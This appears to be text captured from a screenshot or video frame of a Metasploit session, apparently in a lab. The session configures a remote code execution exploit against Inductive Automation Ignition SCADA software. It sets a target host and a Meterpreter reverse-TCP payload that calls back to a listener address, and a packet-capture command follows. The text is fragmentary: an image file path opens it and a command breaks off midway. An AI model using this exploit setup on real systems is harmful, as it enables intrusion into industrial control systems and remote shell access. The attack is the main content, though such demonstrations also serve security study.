 msf5 exploit(multi/scada/inductive_ignition_rce) > options
Module options (exploit/multi/scada/inductive_ignition_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8088 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.75 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/scada/inductive_ignition_rce) > set RHOSTS 172.16.60.202
RHOSTS => 172.16.60.202
msf5 exploit(multi/scada/inductive_ignition_rce) > set LHOST
sh-3.2$ tshark -i vmnet8 -d tcp.port==80,http -Y 'http.request' -T fields -E separator=/t -e http.request.method -e http.request.uri -e http.file_data
Capturing on 'vmnet8'